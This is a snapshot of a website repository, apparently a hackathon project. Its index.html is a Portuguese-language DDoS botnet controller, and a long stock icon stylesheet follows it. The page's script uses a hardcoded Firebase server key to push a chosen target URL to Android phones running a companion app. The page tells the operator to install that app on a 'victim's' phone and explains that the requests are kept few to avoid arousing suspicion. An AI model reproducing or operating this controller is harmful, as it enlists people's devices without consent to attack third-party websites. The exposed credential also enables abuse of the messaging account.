


==== index.html @ 46a2cd92 "First commit" ====
<!DOCTYPE html>
<html lang="en">

  <head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Hackathon Fsociety Botnet controller">
    <meta name="author" content="Bruno Eleodor, web, desktop and mobile android developer.">

    <title>Fsociety Hackathon</title>

    <!-- Bootstrap core CSS -->
    <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom fonts for this template -->
    <link href="vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic" rel="stylesheet" type="text/css">

    <!-- Custom styles for this template -->
    <link href="css/landing-page.css" rel="stylesheet">

    <script>
      function send()
      {
        $.ajax({
          type: 'POST',
          url: "https://fcm.googleapis.com/fcm/send",
          headers: {
            Authorization: 'key=' + 'AAAA6BISKTs:APA91bHkcNHiaoB5bggCHrE967caAjQYd6rrJxyVeJi80EmO_BWCYqqr4-2gfL443hzZ3PKdfOG7EIXr1Vw8wULxbg976336uX3I2Y_GSD-qQidnCVKaqsACMvXba9odEAHurbS7xfmC'
          },
          contentType: 'json',
          data: JSON.stringify({
            "to": "/topics/ping_all",
            "data": {
              "url": ""+document.getElementById('hostname').value
            },
            "notification":{
              "url": "" + document.getElementById('hostname').value
            },
            "priority":"high"
          }),
          success: function (response) {
            console.log(response);
          },
          error: function (xhr, status, error) {
            console.log(xhr.error);
          }
        }); 
      }
    </script>

  </head>

  <body>

    <!-- Navigation -->
    <!--
    <nav class="navbar navbar-light bg-light static-top">
      <div class="container">
        <a class="navbar-brand" href="#">Start Bootstrap</a>
        <a class="btn btn-primary" href="#">Sign In</a>
      </div>
    </nav>
  -->
    <!-- Masthead -->
    <header class="masthead text-white text-center">
      <div class="overlay" style="background-color:black"></div>
      <div class="container">
        
        <div class="row">
          <div class="col-xl-9 mx-auto">
            <br>
            <img src="fsociety.jpg" class="img-fluid mx-auto">
            <br>
            <br>
            <h2 class="mb-5">DDoS Botnet<br><br>Coloque a url do site</h2>
          </div>
          <div class="col-md-10 col-lg-8 col-xl-7 mx-auto">
            <form>
              <div class="form-row">
                <div class="col-12 col-md-9 mb-2 mb-md-0">
                  <input type="text" name="hostname" class="form-control form-control-lg" placeholder="http://somenthing.com">
                </div>
                <div class="col-12 col-md-3">
                  <button type="submit" class="btn btn-block btn-lg btn-danger" onclick="send();">&#x2620;</button>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </header>

    <!-- Icons Grid -->
    <section class="features-icons bg-light text-center">
      <div class="container">
        <div class="row">
          <div class="col-lg-4">
            <div class="features-icons-item mx-auto mb-5 mb-lg-0 mb-lg-3">
              <div class="features-icons-icon d-flex">
                <i class="icon-screen-smartphone m-auto text-primary"></i>
              </div>
              <h3>1º passo</h3>
              <p class="lead mb-0">Instale o aplicativo no celular da vitima, ele está disponivel na google play</p>
            </div>
          </div>
          <div class="col-lg-4">
            <div class="features-icons-item mx-auto mb-5 mb-lg-0 mb-lg-3">
              <div class="features-icons-icon d-flex">
                <i class="icon-screen-desktop m-auto text-primary"></i>
              </div>
              <h3>2ª passo</h3>
              <p class="lead mb-0">Entre nesse website, e coloque o hostname que deseja aplicar o DDoS</p>
            </div>
          </div>
          <div class="col-lg-4">
            <div class="features-icons-item mx-auto mb-0 mb-lg-3">
              <div class="features-icons-icon d-flex">
                <i class="icon-check m-auto text-primary"></i>
              </div>
              <h3>3º passo</h3>
              <p class="lead mb-0">Assim todos os dispositivos que tiverem o aplicativo vão executar 5 requests no hostname informado</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Image Showcases -->
    <section class="showcase">
      <br><br>
      <h1 class="text-center">Como funciona?</h1>
      <br><br>
      <div class="container-fluid p-0">
        
        <div class="row no-gutters">
          <div class="col-lg-6 order-lg-2 text-white showcase-img" style="background-image: url('firebase.png');"></div>
          <div class="col-lg-6 order-lg-1 my-auto showcase-text">
            <h2>1ª Etapa</h2>
            <p class="lead mb-0">Assim que você coloca o hostname do site e clica no botão é enviado para
              a plataforma do firebase a url, e depois o firebase envia essa url para os dispositivos android.
            </p>
          </div>
        </div>
        <div class="row no-gutters">
          <div class="col-lg-6 text-white showcase-img" style="background-image: url('virus_android.jpg');"></div>
          <div class="col-lg-6 my-auto showcase-text">
            <h2>2ª Etapa</h2>
            <p class="lead mb-0">
              Assim que você envia os dados para o firebase, ele vai notificar os dispositivos android que tiverem o aplicativo instalado
               depois disso ele vai executar a url que você mandou ele fazer o request, atualmente ele faz 5 requisições, para não gerar desconfiança do usuario e tudo mais.
            </p>
          </div>
        </div>
        <div class="row no-gutters">
          <div class="col-lg-6 order-lg-2 text-white showcase-img" style="background-image: url('android-volley.jpg');"></div>
          <div class="col-lg-6 order-lg-1 my-auto showcase-text">
            <h2>3ª Etapa</h2>
            <p class="lead mb-0">
              Depois de receber o comando do firebase ele faz 5 requests na url que você informou aqui no site, utilizando a lib Volley, porque assim é possivel mandar Headers para o site, se passando por um Computador desktop
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- Testimonials -->
    <section class="testimonials text-center bg-light">
      <div class="container">
        <h2 class="mb-5">Informações</h2>
        <div class="row">
          <div class="col-lg-4 mx-auto">
            <div class="testimonial-item mx-auto mb-5 mb-lg-0">
              <img class="img-fluid rounded-circle mb-3" src="bruno.jpg" alt="">
              <h5>Bruno Eleodoro</h5>
              <p class="font-weight-light mb-0">Developer</p>
            </div>
          </div>
          <div class="col-lg-4 mx-auto">
            <div class="testimonial-item mx-auto mb-5 mb-lg-0">
              <img class="img-fluid rounded-circle mb-3" src="github.png" alt="">
              <h5>Projeto no github</h5>
              <p class="font-weight-light mb-0">
                <a href=""> Website </a> <br>
                <a href=""> Android app </a> <br>

              </p>
            </div>
          </div>
        </div>
      </div>
    </section>

 

    <!-- Footer -->
    <footer class="footer bg-light">
      <div class="container">
        <div class="row">
          <div class="col-lg-6 h-100 text-center text-lg-left my-auto">
            <ul class="list-inline mb-2">
              <li class="list-inline-item">
                <a href="#">About</a>
              </li>
              <li class="list-inline-item">&sdot;</li>
              <li class="list-inline-item">
                <a href="#">Contact</a>
              </li>
              <li class="list-inline-item">&sdot;</li>
              <li class="list-inline-item">
                <a href="#">Terms of Use</a>
              </li>
              <li class="list-inline-item">&sdot;</li>
              <li class="list-inline-item">
                <a href="#">Privacy Policy</a>
              </li>
            </ul>
            <p class="text-muted small mb-4 mb-lg-0">&copy; Start Bootstrap 2017. All Rights Reserved.</p>
          </div>
          <div class="col-lg-6 h-100 text-center text-lg-right my-auto">
            <ul class="list-inline mb-0">
              <li class="list-inline-item mr-3">
                <a href="#">
                  <i class="fa fa-facebook fa-2x fa-fw"></i>
                </a>
              </li>
              <li class="list-inline-item mr-3">
                <a href="#">
                  <i class="fa fa-twitter fa-2x fa-fw"></i>
                </a>
              </li>
              <li class="list-inline-item">
                <a href="#">
                  <i class="fa fa-instagram fa-2x fa-fw"></i>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="vendor/jquery/jquery.min.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

  </body>

</html>
---- vendor/simple-line-icons/css/simple-line-icons.css ----
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0');
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'), url('../fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'), url('../fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'), url('../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.icon-location-pin,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.icon-arrow-left,
.icon-arrow-right,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-arrow-left-circle,
.icon-arrow-right-circle,
.icon-arrow-down-circle,
.icon-check,
.icon-clock,
.icon-plus,
.icon-minus,
.icon-close,
.icon-event,
.icon-exclamation,
.icon-organization,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawer,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calendar,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.icon-link,
.icon-lock,
.icon-lock-open,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symbol-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-facebook,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pinterest,
.icon-social-github,
.icon-social-google,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox,
.icon-social-vkontakte,
.icon-social-steam {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-user:before {
  content: "\e005";
}
.icon-people:before {
  content: "\e001";
}
.icon-user-female:before {
  content: "\e000";
}
.icon-user-follow:before {
  content: "\e002";
}
.icon-user-following:before {
  content: "\e003";
}
.icon-user-unfollow:before {
  content: "\e004";
}
.icon-login:before {
  content: "\e066";
}
.icon-logout:before {
  content: "\e065";
}
.icon-emotsmile:before {
  content: "\e021";
}
.icon-phone:before {
  content: "\e600";
}
.icon-call-end:before {
  content: "\e048";
}
.icon-call-in:before {
  content: "\e047";
}
.icon-call-out:before {
  content: "\e046";
}
.icon-map:before {
  content: "\e033";
}
.icon-location-pin:before {
  content: "\e096";
}
.icon-direction:before {
  content: "\e042";
}
.icon-directions:before {
  content: "\e041";
}
.icon-compass:before {
  content: "\e045";
}
.icon-layers:before {
  content: "\e034";
}
.icon-menu:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e067";
}
.icon-options-vertical:before {
  content: "\e602";
}
.icon-options:before {
  content: "\e603";
}
.icon-arrow-down:before {
  content: "\e604";
}
.icon-arrow-left:before {
  content: "\e605";
}
.icon-arrow-right:before {
  content: "\e606";
}
.icon-arrow-up:before {
  content: "\e607";
}
.icon-arrow-up-circle:before {
  content: "\e078";
}
.icon-arrow-left-circle:before {
  content: "\e07a";
}
.icon-arrow-right-circle:before {
  content: "\e079";
}
.icon-arrow-down-circle:before {
  content: "\e07b";
}
.icon-check:before {
  content: "\e080";
}
.icon-clock:before {
  content: "\e081";
}
.icon-plus:before {
  content: "\e095";
}
.icon-minus:before {
  content: "\e615";
}
.icon-close:before {
  content: "\e082";
}
.icon-event:before {
  content: "\e619";
}
.icon-exclamation:before {
  content: "\e617";
}
.icon-organization:before {
  content: "\e616";
}
.icon-trophy:before {
  content: "\e006";
}
.icon-screen-smartphone:before {
  content: "\e010";
}
.icon-screen-desktop:before {
  content: "\e011";
}
.icon-plane:before {
  content: "\e012";
}
.icon-notebook:before {
  content: "\e013";
}
.icon-mustache:before {
  content: "\e014";
}
.icon-mouse:before {
  content: "\e015";
}
.icon-magnet:before {
  content: "\e016";
}
.icon-energy:before {
  content: "\e020";
}
.icon-disc:before {
  content: "\e022";
}
.icon-cursor:before {
  content: "\e06e";
}
.icon-cursor-move:before {
  content: "\e023";
}
.icon-crop:before {
  content: "\e024";
}
.icon-chemistry:before {
  content: "\e026";
}
.icon-speedometer:before {
  content: "\e007";
}
.icon-shield:before {
  content: "\e00e";
}
.icon-screen-tablet:before {
  content: "\e00f";
}
.icon-magic-wand:before {
  content: "\e017";
}
.icon-hourglass:before {
  content: "\e018";
}
.icon-graduation:before {
  content: "\e019";
}
.icon-ghost:before {
  content: "\e01a";
}
.icon-game-controller:before {
  content: "\e01b";
}
.icon-fire:before {
  content: "\e01c";
}
.icon-eyeglass:before {
  content: "\e01d";
}
.icon-envelope-open:before {
  content: "\e01e";
}
.icon-envelope-letter:before {
  content: "\e01f";
}
.icon-bell:before {
  content: "\e027";
}
.icon-badge:before {
  content: "\e028";
}
.icon-anchor:before {
  content: "\e029";
}
.icon-wallet:before {
  content: "\e02a";
}
.icon-vector:before {
  content: "\e02b";
}
.icon-speech:before {
  content: "\e02c";
}
.icon-puzzle:before {
  content: "\e02d";
}
.icon-printer:before {
  content: "\e02e";
}
.icon-present:before {
  content: "\e02f";
}
.icon-playlist:before {
  content: "\e030";
}
.icon-pin:before {
  content: "\e031";
}
.icon-picture:before {
  content: "\e032";
}
.icon-handbag:before {
  content: "\e035";
}
.icon-globe-alt:before {
  content: "\e036";
}
.icon-globe:before {
  content: "\e037";
}
.icon-folder-alt:before {
  content: "\e039";
}
.icon-folder:before {
  content: "\e089";
}
.icon-film:before {
  content: "\e03a";
}
.icon-feed:before {
  content: "\e03b";
}
.icon-drop:before {
  content: "\e03e";
}
.icon-drawer:before {
  content: "\e03f";
}
.icon-docs:before {
  content: "\e040";
}
.icon-doc:before {
  content: "\e085";
}
.icon-diamond:before {
  content: "\e043";
}
.icon-cup:before {
  content: "\e044";
}
.icon-calculator:before {
  content: "\e049";
}
.icon-bubbles:before {
  content: "\e04a";
}
.icon-briefcase:before {
  content: "\e04b";
}
.icon-book-open:before {
  content: "\e04c";
}
.icon-basket-loaded:before {
  content: "\e04d";
}
.icon-basket:before {
  content: "\e04e";
}
.icon-bag:before {
  content: "\e04f";
}
.icon-action-undo:before {
  content: "\e050";
}
.icon-action-redo:before {
  content: "\e051";
}
.icon-wrench:before {
  content: "\e052";
}
.icon-umbrella:before {
  content: "\e053";
}
.icon-trash:before {
  content: "\e054";
}
.icon-tag:before {
  content: "\e055";
}
.icon-support:before {
  content: "\e056";
}
.icon-frame:before {
  content: "\e038";
}
.icon-size-fullscreen:before {
  content: "\e057";
}
.icon-size-actual:before {
  content: "\e058";
}
.icon-shuffle:before {
  content: "\e059";
}
.icon-share-alt:before {
  content: "\e05a";
}
.icon-share:before {
  content: "\e05b";
}
.icon-rocket:before {
  content: "\e05c";
}
.icon-question:before {
  content: "\e05d";
}
.icon-pie-chart:before {
  content: "\e05e";
}
.icon-pencil:before {
  content: "\e05f";
}
.icon-note:before {
  content: "\e060";
}
.icon-loop:before {
  content: "\e064";
}
.icon-home:before {
  content: "\e069";
}
.icon-grid:before {
  content: "\e06a";
}
.icon-graph:before {
  content: "\e06b";
}
.icon-microphone:before {
  content: "\e063";
}
.icon-music-tone-alt:before {
  content: "\e061";
}
.icon-music-tone:before {
  content: "\e062";
}
.icon-earphones-alt:before {
  content: "\e03c";
}
.icon-earphones:before {
  content: "\e03d";
}
.icon-equalizer:before {
  content: "\e06c";
}
.icon-like:before {
  content: "\e068";
}
